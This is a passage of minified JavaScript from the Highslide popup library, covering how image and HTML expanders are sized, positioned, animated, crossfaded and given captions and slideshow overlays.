this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1){this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]}},calcExpanded:function(){var exp=this.exp;this.justify="auto";if(exp.align=="center")this.justify="center";else if(new RegExp(this.lt).test(exp.anchor))this.justify=null;else if(new RegExp(this.rb).test(exp.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")exp.maxWidth=Math.min(exp.maxWidth||this.full,exp.maxHeight*this.full/exp.y.full);this.size=Math.min(this.full,exp["max"+this.ucwh]||this.full);this.minSize=exp.allowSizeReduction?Math.min(exp["min"+this.ucwh],this.full):this.full;if(exp.isImage&&exp.useBox){this.size=exp[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=exp.minWidth;this.target=exp["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(i){var exp=this.exp;if(exp.isImage&&(exp.useBox||hs.padToMinWidth)){this.imgSize=i;this.size=Math.max(this.size,this.imgSize);exp.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=i;exp.content.style[this.wh]=i+"px";exp.wrapper.style[this.wh]=this.get("wsize")+"px";if(exp.outline)exp.outline.setPosition();if(exp.releaseMask)exp.releaseMask.style[this.wh]=i+"px";if(this.dim=="y"&&exp.iDoc&&exp.body.style.height!="auto")try{exp.iDoc.body.style.overflow="auto"}catch(e){}if(exp.isHtml){var d=exp.scrollerDiv;if(this.sizeDiff===undefined)this.sizeDiff=exp.innerContent["offset"+this.ucwh]-d["offset"+this.ucwh];d.style[this.wh]=this.size-this.sizeDiff+"px";if(this.dim=="x")exp.mediumContent.style.width="auto";if(exp.body)exp.body.style[this.wh]="auto"}if(this.dim=="x"&&exp.overlayBox)exp.sizeOverlayBox(true);if(this.dim=="x"&&exp.slideshow&&exp.isImage){if(i==this.full)exp.slideshow.disable("full-expand");else exp.slideshow.enable("full-expand")}},setPos:function(i){this.pos=i;this.exp.wrapper.style[this.lt]=i+"px";if(this.exp.outline)this.exp.outline.setPosition()}};hs.Expander=function(a,params,custom,contentType){if(document.readyState&&hs.ie&&!hs.isReady){hs.addEventListener(document,"ready",function(){new hs.Expander(a,params,custom,contentType)});return}this.a=a;this.custom=custom;this.contentType=contentType||"image";this.isHtml=contentType=="html";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();var key=this.key=hs.expanders.length;for(var i=0;i<hs.overrides.length;i++){var name=hs.overrides[i];this[name]=params&&typeof params[name]!="undefined"?params[name]:hs[name]}if(!this.src)this.src=a.href;var el=params&&params.thumbnailId?hs.$(params.thumbnailId):a;el=this.thumb=el.getElementsByTagName("img")[0]||el;this.thumbsUserSetId=el.id||a.id;if(!hs.fireEvent(this,"onInit"))return true;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[i].focus();return false}}if(!hs.allowSimultaneousLoading)for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].thumb!=el&&!hs.expanders[i].onLoadStarted){hs.expanders[i].cancelLoading()}}hs.expanders[key]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){if(hs.expanders[key-1])hs.expanders[key-1].close();if(typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey])hs.expanders[hs.focusKey].close()}this.el=el;this.tpos=this.pageOrigin||hs.getPosition(el);hs.getPageSize();var x=this.x=new hs.Dimension(this,"x");x.calcThumb();var y=this.y=new hs.Dimension(this,"y");y.calcThumb();if(/area/i.test(el.tagName))this.getImageMapAreaCorrection(el);this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade"){this[this.contentType+"Create"]()}else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var exp=this;new hs.Outline(this.outlineType,function(){exp.connectOutline();exp[exp.contentType+"Create"]()})}return true};hs.Expander.prototype={error:function(e){if(hs.debug)alert("Line "+e.lineNumber+": "+e.message);else window.location.href=this.src},connectOutline:function(){var outline=this.outline=hs.pendingOutlines[this.outlineType];outline.exp=this;outline.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(this.onLoadStarted||this.loading)return;this.loading=hs.loading;var exp=this;this.loading.onclick=function(){exp.cancelLoading()};if(!hs.fireEvent(this,"onShowLoading"))return;var exp=this,l=this.x.get("loadingPos")+"px",t=this.y.get("loadingPos")+"px";if(!tgt&&this.last&&this.transitions[1]=="crossfade")var tgt=this.last;if(tgt){l=tgt.x.get("loadingPosXfade")+"px";t=tgt.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){if(exp.loading)hs.setStyles(exp.loading,{left:l,top:t,zIndex:hs.zIndexCounter++})},100)},imageCreate:function(){var exp=this;var img=document.createElement("img");this.content=img;img.onload=function(){if(hs.expanders[exp.key])exp.contentLoaded()};if(hs.blockRightClick)img.oncontextmenu=function(){return false};img.className="highslide-image";hs.setStyles(img,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});img.title=hs.lang.restoreTitle;if(hs.safari&&hs.uaVersion<525)hs.container.appendChild(img);if(hs.ie&&hs.flushImgSize)img.src=null;img.src=this.src;this.showLoading()},htmlCreate:function(){if(!hs.fireEvent(this,"onBeforeGetContent"))return;this.content=hs.getCacheBinding(this.a);if(!this.content)this.content=hs.getNode(this.contentId);if(!this.content)this.content=hs.getSelfRendered();this.getInline(["maincontent"]);
if(this.maincontent){var body=hs.getElementByClass(this.content,"div","highslide-body");if(body)body.appendChild(this.maincontent);this.maincontent.style.display="block"}hs.fireEvent(this,"onAfterGetContent");var innerContent=this.innerContent=this.content;if(/(swf|iframe)/.test(this.objectType))this.setObjContainerSize(innerContent);hs.container.appendChild(this.wrapper);hs.setStyles(this.wrapper,{position:"static",padding:"0 "+hs.marginRight+"px 0 "+hs.marginLeft+"px"});this.content=hs.createElement("div",{className:"highslide-html"},{position:"relative",zIndex:3,height:0,overflow:"hidden"},this.wrapper);this.mediumContent=hs.createElement("div",null,null,this.content,1);this.mediumContent.appendChild(innerContent);hs.setStyles(innerContent,{position:"relative",display:"block",direction:hs.lang.cssDirection||""});if(this.width)innerContent.style.width=this.width+"px";if(this.height)hs.setStyles(innerContent,{height:this.height+"px",overflow:"hidden"});if(innerContent.offsetWidth<this.minWidth)innerContent.style.width=this.minWidth+"px";if(this.objectType=="ajax"&&!hs.getCacheBinding(this.a)){this.showLoading();var exp=this;var ajax=new hs.Ajax(this.a,innerContent);ajax.src=this.src;ajax.onLoad=function(){if(hs.expanders[exp.key])exp.contentLoaded()};ajax.onError=function(){location.href=exp.src};ajax.run()}else if(this.objectType=="iframe"&&this.objectLoadTime=="before"){this.writeExtendedContent()}else this.contentLoaded()},contentLoaded:function(){try{if(!this.content)return;this.content.onload=null;if(this.onLoadStarted)return;else this.onLoadStarted=true;var x=this.x,y=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading=null;hs.fireEvent(this,"onHideLoading")}if(this.isImage){x.full=this.content.width;y.full=this.content.height;hs.setStyles(this.content,{width:x.t+"px",height:y.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper)}else if(this.htmlGetSize)this.htmlGetSize();x.calcBorders();y.calcBorders();hs.setStyles(this.wrapper,{left:x.tpos+x.tb-x.cb+"px",top:y.tpos+x.tb-y.cb+"px"});this.initSlideshow();this.getOverlays();var ratio=x.full/y.full;x.calcExpanded();this.justify(x);y.calcExpanded();this.justify(y);if(this.isHtml)this.htmlSizeOperations();if(this.overlayBox)this.sizeOverlayBox(0,1);if(this.allowSizeReduction){if(this.isImage)this.correctRatio(ratio);else this.fitOverlayBox();var ss=this.slideshow;if(ss&&this.last&&ss.controls&&ss.fixedControls){var pos=ss.overlayOptions.position||"",p;for(var dim in hs.oPos)for(var i=0;i<5;i++){p=this[dim];if(pos.match(hs.oPos[dim][i])){p.pos=this.last[dim].pos+(this.last[dim].p1-p.p1)+(this.last[dim].size-p.size)*[0,0,.5,1,1][i];if(ss.fixedControls=="fit"){if(p.pos+p.size+p.p1+p.p2>p.scroll+p.clientSize-p.marginMax)p.pos=p.scroll+p.clientSize-p.size-p.marginMin-p.marginMax-p.p1-p.p2;if(p.pos<p.scroll+p.marginMin)p.pos=p.scroll+p.marginMin}}}}if(this.isImage&&this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();if(this.overlays.length==1)this.sizeOverlayBox()}}this.show()}catch(e){this.error(e)}},setObjContainerSize:function(parent,auto){var c=hs.getElementByClass(parent,"DIV","highslide-body");if(/(iframe|swf)/.test(this.objectType)){if(this.objectWidth)c.style.width=this.objectWidth+"px";if(this.objectHeight)c.style.height=this.objectHeight+"px"}},writeExtendedContent:function(){if(this.hasExtendedContent)return;var exp=this;this.body=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(this.objectType=="iframe"){this.showLoading();var ruler=hs.clearing.cloneNode(1);this.body.appendChild(ruler);this.newWidth=this.innerContent.offsetWidth;if(!this.objectWidth)this.objectWidth=ruler.offsetWidth;var hDiff=this.innerContent.offsetHeight-this.body.offsetHeight,h=this.objectHeight||hs.page.height-hDiff-hs.marginTop-hs.marginBottom,onload=this.objectLoadTime=="before"?' onload="if (hs.expanders['+this.key+"]) hs.expanders["+this.key+'].contentLoaded()" ':"";this.body.innerHTML+='<iframe name="hs'+(new Date).getTime()+'" frameborder="0" key="'+this.key+'" '+' style="width:'+this.objectWidth+"px; height:"+h+'px" '+onload+' src="'+this.src+'" ></iframe>';this.ruler=this.body.getElementsByTagName("div")[0];this.iframe=this.body.getElementsByTagName("iframe")[0];if(this.objectLoadTime=="after")this.correctIframeSize()}if(this.objectType=="swf"){this.body.id=this.body.id||"hs-flash-id-"+this.key;var a=this.swfOptions;if(!a.params)a.params={};if(typeof a.params.wmode=="undefined")a.params.wmode="transparent";if(swfobject)swfobject.embedSWF(this.src,this.body.id,this.objectWidth,this.objectHeight,a.version||"7",a.expressInstallSwfurl,a.flashvars,a.params,a.attributes)}this.hasExtendedContent=true},htmlGetSize:function(){if(this.iframe&&!this.objectHeight){this.iframe.style.height=this.body.style.height=this.getIframePageHeight()+"px"}this.innerContent.appendChild(hs.clearing);if(!this.x.full)this.x.full=this.innerContent.offsetWidth;this.y.full=this.innerContent.offsetHeight;this.innerContent.removeChild(hs.clearing);if(hs.ie&&this.newHeight>parseInt(this.innerContent.currentStyle.height)){this.newHeight=parseInt(this.innerContent.currentStyle.height)}hs.setStyles(this.wrapper,{position:"absolute",padding:"0"});hs.setStyles(this.content,{width:this.x.t+"px",height:this.y.t+"px"})},getIframePageHeight:function(){var h;try{var doc=this.iDoc=this.iframe.contentDocument||this.iframe.contentWindow.document;var clearing=doc.createElement("div");clearing.style.clear="both";doc.body.appendChild(clearing);h=clearing.offsetTop;if(hs.ie)h+=parseInt(doc.body.currentStyle.marginTop)+parseInt(doc.body.currentStyle.marginBottom)-1}catch(e){h=300}return h},correctIframeSize:function(){var wDiff=this.innerContent.offsetWidth-this.ruler.offsetWidth;hs.discardElement(this.ruler);if(wDiff<0)wDiff=0;var hDiff=this.innerContent.offsetHeight-this.iframe.offsetHeight;if(this.iDoc&&!this.objectHeight&&!this.height&&this.y.size==this.y.full)try{this.iDoc.body.style.overflow="hidden"}catch(e){}hs.setStyles(this.iframe,{width:Math.abs(this.x.size-wDiff)+"px",height:Math.abs(this.y.size-hDiff)+"px"});hs.setStyles(this.body,{width:this.iframe.style.width,height:this.iframe.style.height});this.scrollingContent=this.iframe;this.scrollerDiv=this.scrollingContent},htmlSizeOperations:function(){this.setObjContainerSize(this.innerContent);if(this.objectType=="swf"&&this.objectLoadTime=="before")this.writeExtendedContent();if(this.x.size<this.x.full&&!this.allowWidthReduction)this.x.size=this.x.full;if(this.y.size<this.y.full&&!this.allowHeightReduction)this.y.size=this.y.full;this.scrollerDiv=this.innerContent;hs.setStyles(this.mediumContent,{position:"relative",width:this.x.size+"px"});hs.setStyles(this.innerContent,{border:"none",width:"auto",height:"auto"});var node=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(node&&!/(iframe|swf)/.test(this.objectType)){var cNode=node;node=hs.createElement(cNode.nodeName,null,{overflow:"hidden"},null,true);cNode.parentNode.insertBefore(node,cNode);node.appendChild(hs.clearing);node.appendChild(cNode);var wDiff=this.innerContent.offsetWidth-node.offsetWidth;var hDiff=this.innerContent.offsetHeight-node.offsetHeight;node.removeChild(hs.clearing);var kdeBugCorr=hs.safari||navigator.vendor=="KDE"?1:0;hs.setStyles(node,{width:this.x.size-wDiff-kdeBugCorr+"px",height:this.y.size-hDiff+"px",overflow:"auto",position:"relative"});if(kdeBugCorr&&cNode.offsetHeight>node.offsetHeight){node.style.width=parseInt(node.style.width)+kdeBugCorr+"px"}this.scrollingContent=node;this.scrollerDiv=this.scrollingContent}if(this.iframe&&this.objectLoadTime=="before")this.correctIframeSize();if(!this.scrollingContent&&this.y.size<this.mediumContent.offsetHeight)this.scrollerDiv=this.content;if(this.scrollerDiv==this.content&&!this.allowWidthReduction&&!/(iframe|swf)/.test(this.objectType)){this.x.size+=17}if(this.scrollerDiv&&this.scrollerDiv.offsetHeight>this.scrollerDiv.parentNode.offsetHeight){setTimeout("try { hs.expanders["+this.key+"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",hs.expandDuration)}},getImageMapAreaCorrection:function(area){var c=area.coords.split(",");for(var i=0;i<c.length;i++)c[i]=parseInt(c[i]);if(area.shape.toLowerCase()=="circle"){this.x.tpos+=c[0]-c[2];this.y.tpos+=c[1]-c[2];this.x.t=this.y.t=2*c[2]}else{var maxX,maxY,minX=maxX=c[0],minY=maxY=c[1];for(var i=0;i<c.length;i++){if(i%2==0){minX=Math.min(minX,c[i]);maxX=Math.max(maxX,c[i])}else{minY=Math.min(minY,c[i]);maxY=Math.max(maxY,c[i])}}this.x.tpos+=minX;this.x.t=maxX-minX;this.y.tpos+=minY;this.y.t=maxY-minY}},justify:function(p,moveOnly){var tgtArr,tgt=p.target,dim=p==this.x?"x":"y";if(tgt&&tgt.match(/ /)){tgtArr=tgt.split(" ");tgt=tgtArr[0]}if(tgt&&hs.$(tgt)){p.pos=hs.getPosition(hs.$(tgt))[dim];if(tgtArr&&tgtArr[1]&&tgtArr[1].match(/^[-]?[0-9]+px$/))p.pos+=parseInt(tgtArr[1]);if(p.size<p.minSize)p.size=p.minSize}else if(p.justify=="auto"||p.justify=="center"){var hasMovedMin=false;var allowReduce=p.exp.allowSizeReduction;if(p.justify=="center")p.pos=Math.round(p.scroll+(p.clientSize+p.marginMin-p.marginMax-p.get("wsize"))/2);else p.pos=Math.round(p.pos-(p.get("wsize")-p.t)/2);if(p.pos<p.scroll+p.marginMin){p.pos=p.scroll+p.marginMin;hasMovedMin=true}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}if(p.pos+p.get("wsize")>p.scroll+p.clientSize-p.marginMax){if(!moveOnly&&hasMovedMin&&allowReduce){p.size=Math.min(p.size,p.get(dim=="y"?"fitsize":"maxsize"))}else if(p.get("wsize")<p.get("fitsize")){p.pos=p.scroll+p.clientSize-p.marginMax-p.get("wsize")}else{p.pos=p.scroll+p.marginMin;if(!moveOnly&&allowReduce)p.size=p.get(dim=="y"?"fitsize":"maxsize")}}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}}else if(p.justify=="max"){p.pos=Math.floor(p.pos-p.size+p.t)}if(p.pos<p.marginMin){var tmpMin=p.pos;p.pos=p.marginMin;if(allowReduce&&!moveOnly)p.size=p.size-(p.pos-tmpMin)}},correctRatio:function(ratio){var x=this.x,y=this.y,changed=false,xSize=Math.min(x.full,x.size),ySize=Math.min(y.full,y.size),useBox=this.useBox||hs.padToMinWidth;if(xSize/ySize>ratio){xSize=ySize*ratio;if(xSize<x.minSize){xSize=x.minSize;ySize=xSize/ratio}changed=true}else if(xSize/ySize<ratio){ySize=xSize/ratio;changed=true}if(hs.padToMinWidth&&x.full<x.minSize){x.imgSize=x.full;y.size=y.imgSize=y.full}else if(this.useBox){x.imgSize=xSize;y.imgSize=ySize}else{x.size=xSize;y.size=ySize}changed=this.fitOverlayBox(this.useBox?null:ratio,changed);if(useBox&&y.size<y.imgSize){y.imgSize=y.size;x.imgSize=y.size*ratio}if(changed||useBox){x.pos=x.tpos-x.cb+x.tb;x.minSize=x.size;this.justify(x,true);y.pos=y.tpos-y.cb+y.tb;y.minSize=y.size;this.justify(y,true);if(this.overlayBox)this.sizeOverlayBox()}},fitOverlayBox:function(ratio,changed){var x=this.x,y=this.y;if(this.overlayBox&&(this.isImage||this.allowHeightReduction)){while(y.size>this.minHeight&&x.size>this.minWidth&&y.get("wsize")>y.get("fitsize")){y.size-=10;if(ratio)x.size=y.size*ratio;this.sizeOverlayBox(0,1);changed=true}}return changed},reflow:function(){if(this.scrollerDiv){var h=/iframe/i.test(this.scrollerDiv.tagName)?this.getIframePageHeight()+1+"px":"auto";if(this.body)this.body.style.height=h;this.scrollerDiv.style.height=h;this.y.setSize(this.innerContent.offsetHeight)}},show:function(){var x=this.x,y=this.y;this.doShowHide("hidden");hs.fireEvent(this,"onBeforeExpand");if(this.slideshow&&this.slideshow.thumbstrip)this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:x.get("wsize"),height:y.get("wsize"),left:x.pos,top:y.pos},content:{left:x.p1+x.get("imgPad"),top:y.p1+y.get("imgPad"),width:x.imgSize||x.size,height:y.imgSize||y.size}},hs.expandDuration)},changeSize:function(up,to,dur){var trans=this.transitions,other=up?this.last?this.last.a:null:hs.upcoming,t=trans[1]&&other&&hs.getParam(other,"transitions")[1]==trans[1]?trans[1]:trans[0];if(this[t]&&t!="expand"){this[t](up,to);return}if(this.outline&&!this.outlineWhileAnimating){if(up)this.outline.setPosition();else this.outline.destroy(this.isHtml&&this.preserveContent)}if(!up)this.destroyOverlays();var exp=this,x=exp.x,y=exp.y,easing=this.easing;if(!up)easing=this.easingClose||easing;var after=up?function(){if(exp.outline)exp.outline.table.style.visibility="visible";setTimeout(function(){exp.afterExpand()},50)}:function(){exp.afterClose()};if(up)hs.setStyles(this.wrapper,{width:x.t+"px",height:y.t+"px"});if(up&&this.isHtml){hs.setStyles(this.wrapper,{left:x.tpos-x.cb+x.tb+"px",top:y.tpos-y.cb+y.tb+"px"})}if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:up?0:1});hs.extend(to.wrapper,{opacity:up})}hs.animate(this.wrapper,to.wrapper,{duration:dur,easing:easing,step:function(val,args){if(exp.outline&&exp.outlineWhileAnimating&&args.prop=="top"){var fac=up?args.pos:1-args.pos;var pos={w:x.t+(x.get("wsize")-x.t)*fac,h:y.t+(y.get("wsize")-y.t)*fac,x:x.tpos+(x.pos-x.tpos)*fac,y:y.tpos+(y.pos-y.tpos)*fac};exp.outline.setPosition(pos,0,1)}if(exp.isHtml){if(args.prop=="left")exp.mediumContent.style.left=x.pos-val+"px";if(args.prop=="top")exp.mediumContent.style.top=y.pos-val+"px"}}});hs.animate(this.content,to.content,dur,easing,after);if(up){this.wrapper.style.visibility="visible";this.content.style.visibility="visible";if(this.isHtml)this.innerContent.style.visibility="visible";this.a.className+=" highslide-active-anchor"}},fade:function(up,to){this.outlineWhileAnimating=false;var exp=this,t=up?hs.expandDuration:0;if(up){hs.animate(this.wrapper,to.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,to.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},t,null,function(){exp.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;var dir=up||-1,offset=this.outline.offset,startOff=up?3:offset,endOff=up?offset:3;for(var i=startOff;dir*i<=dir*endOff;i+=dir,t+=25){(function(){var o=up?endOff-i:startOff-i;setTimeout(function(){exp.outline.setPosition(0,o,1)},t)})()}}if(up){}else{setTimeout(function(){if(exp.outline)exp.outline.destroy(exp.preserveContent);exp.destroyOverlays();hs.animate(exp.wrapper,{opacity:0},hs.restoreDuration,null,function(){exp.afterClose()})},t)}},crossfade:function(up,to,from){if(!up)return;var exp=this,last=this.last,x=this.x,y=this.y,lastX=last.x,lastY=last.y,wrapper=this.wrapper,content=this.content,overlayBox=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(content,{width:(x.imgSize||x.size)+"px",height:(y.imgSize||y.size)+"px"});if(overlayBox)overlayBox.style.overflow="visible";this.outline=last.outline;if(this.outline)this.outline.exp=exp;last.outline=null;var fadeBox=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});var names={oldImg:last,newImg:this};for(var n in names){this[n]=names[n].content.cloneNode(1);hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"});fadeBox.appendChild(this[n])}wrapper.appendChild(fadeBox);if(this.isHtml)hs.setStyles(this.mediumContent,{left:0,top:0});if(overlayBox){overlayBox.className="";wrapper.appendChild(overlayBox)}fadeBox.style.display="";last.content.style.display="none";if(hs.safari&&hs.uaVersion<525){this.wrapper.style.visibility="visible"}hs.animate(wrapper,{width:x.size},{duration:hs.transitionDuration,step:function(val,args){var pos=args.pos,invPos=1-pos;var prop,size={},props=["pos","size","p1","p2"];for(var n in props){prop=props[n];size["x"+prop]=Math.round(invPos*lastX[prop]+pos*x[prop]);size["y"+prop]=Math.round(invPos*lastY[prop]+pos*y[prop]);size.ximgSize=Math.round(invPos*(lastX.imgSize||lastX.size)+pos*(x.imgSize||x.size));size.ximgPad=Math.round(invPos*lastX.get("imgPad")+pos*x.get("imgPad"));size.yimgSize=Math.round(invPos*(lastY.imgSize||lastY.size)+pos*(y.imgSize||y.size));size.yimgPad=Math.round(invPos*lastY.get("imgPad")+pos*y.get("imgPad"))}if(exp.outline)exp.outline.setPosition({x:size.xpos,y:size.ypos,w:size.xsize+size.xp1+size.xp2+2*x.cb,h:size.ysize+size.yp1+size.yp2+2*y.cb});last.wrapper.style.clip="rect("+(size.ypos-lastY.pos)+"px, "+(size.xsize+size.xp1+size.xp2+size.xpos+2*lastX.cb-lastX.pos)+"px, "+(size.ysize+size.yp1+size.yp2+size.ypos+2*lastY.cb-lastY.pos)+"px, "+(size.xpos-lastX.pos)+"px)";hs.setStyles(content,{top:size.yp1+y.get("imgPad")+"px",left:size.xp1+x.get("imgPad")+"px",marginTop:y.pos-size.ypos+"px",marginLeft:x.pos-size.xpos+"px"});hs.setStyles(wrapper,{top:size.ypos+"px",left:size.xpos+"px",width:size.xp1+size.xp2+size.xsize+2*x.cb+"px",height:size.yp1+size.yp2+size.ysize+2*y.cb+"px"});hs.setStyles(fadeBox,{width:(size.ximgSize||size.xsize)+"px",height:(size.yimgSize||size.ysize)+"px",left:size.xp1+size.ximgPad+"px",top:size.yp1+size.yimgPad+"px",visibility:"visible"});hs.setStyles(exp.oldImg,{top:lastY.pos-size.ypos+lastY.p1-size.yp1+lastY.get("imgPad")-size.yimgPad+"px",left:lastX.pos-size.xpos+lastX.p1-size.xp1+lastX.get("imgPad")-size.ximgPad+"px"});hs.setStyles(exp.newImg,{opacity:pos,top:y.pos-size.ypos+y.p1-size.yp1+y.get("imgPad")-size.yimgPad+"px",left:x.pos-size.xpos+x.p1-size.xp1+x.get("imgPad")-size.ximgPad+"px"});if(overlayBox)hs.setStyles(overlayBox,{width:size.xsize+"px",height:size.ysize+"px",left:size.xp1+x.cb+"px",top:size.yp1+y.cb+"px"})},complete:function(){wrapper.style.visibility=content.style.visibility="visible";content.style.display="block";hs.discardElement(fadeBox);exp.afterExpand();last.afterClose();exp.last=null}})},reuseOverlay:function(o,el){if(!this.last)return false;for(var i=0;i<this.last.overlays.length;i++){var oDiv=hs.$("hsId"+this.last.overlays[i]);if(oDiv&&oDiv.hsId==o.hsId){this.genOverlayBox();oDiv.reuse=this.key;hs.push(this.overlays,this.last.overlays[i]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();if(this.isHtml&&this.objectLoadTime=="after")this.writeExtendedContent();if(this.iframe){try{var exp=this,doc=this.iframe.contentDocument||this.iframe.contentWindow.document;hs.addEventListener(doc,"mousedown",function(){if(hs.focusKey!=exp.key)exp.focus()})}catch(e){}if(hs.ie&&typeof this.isClosing!="boolean")this.iframe.style.width=this.objectWidth-1+"px"}if(this.dimmingOpacity)hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var p=hs.page,mX=hs.mouse.x+p.scrollLeft,mY=hs.mouse.y+p.scrollTop;this.mouseIsOver=this.x.pos<mX&&mX<this.x.pos+this.x.get("wsize")&&this.y.pos<mY&&mY<this.y.pos+this.y.get("wsize");if(this.overlayBox)this.showOverlays();hs.fireEvent(this,"onAfterExpand")},prepareNextOutline:function(){var key=this.key;var outlineType=this.outlineType;new hs.Outline(outlineType,function(){try{hs.expanders[key].preloadNext()}catch(e){}})},preloadNext:function(){var next=this.getAdjacentAnchor(1);if(next&&next.onclick.toString().match(/hs\.expand/))var img=hs.createElement("img",{src:hs.getSrc(next)})},getAdjacentAnchor:function(op){var current=this.getAnchorIndex(),as=hs.anchors.groups[this.slideshowGroup||"none"];if(as&&!as[current+op]&&this.slideshow&&this.slideshow.repeat){if(op==1)return as[0];else if(op==-1)return as[as.length-1]}return as&&as[current+op]||null},getAnchorIndex:function(){var arr=hs.getAnchors().groups[this.slideshowGroup||"none"];if(arr)for(var i=0;i<arr.length;i++){if(arr[i]==this.a)return i}return null},getNumber:function(){if(this[this.numberPosition]){var arr=hs.anchors.groups[this.slideshowGroup||"none"];if(arr){var s=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",arr.length);this[this.numberPosition].innerHTML='<div class="highslide-number">'+s+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(!this.last){for(var i=0;i<hs.slideshows.length;i++){var ss=hs.slideshows[i],sg=ss.slideshowGroup;if(typeof sg=="undefined"||sg===null||sg===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,ss)}}else{this.slideshow=this.last.slideshow}var ss=this.slideshow;if(!ss)return;var key=ss.expKey=this.key;ss.checkFirstAndLast();ss.disable("full-expand");if(ss.controls){this.createOverlay(hs.extend(ss.overlayOptions||{},{overlayId:ss.controls,hsId:"controls",zIndex:5}))}if(ss.thumbstrip)ss.thumbstrip.add(this);if(!this.last&&this.autoplay)ss.play(true);if(ss.autoplay){ss.autoplay=setTimeout(function(){hs.next(key)},ss.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px";hs.fireEvent(this,"onHideLoading")},writeCredits:function(){if(this.credits)return;this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(type=="caption"&&!hs.fireEvent(this,"onBeforeGetCaption"))return;else if(type=="heading"&&!hs.fireEvent(this,"onBeforeGetHeading"))return;if(!this[type+"Id"]&&this.thumbsUserSetId)this[type+"Id"]=type+"-for-"+this.thumbsUserSetId;if(this[type+"Id"])this[type]=hs.getNode(this[type+"Id"]);if(!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]){s=this[type+"Text"]}if(!this[type]&&!s){this[type]=hs.getNode(this.a["_"+type+"Id"]);if(!this[type]){var next=this.a.nextSibling;while(next&&!hs.isHsAnchor(next)){if(new RegExp("highslide-"+type).test(next.className||null)){if(!next.id)this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++;this[type]=hs.getNode(next.id);break}next=next.nextSibling}}}if(!this[type]&&!s&&this.numberPosition==type)s="\n";if(!this[type]&&s)this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s});if(addOverlay&&this[type]){var o={position:type=="heading"?"above":"below"};for(var x in 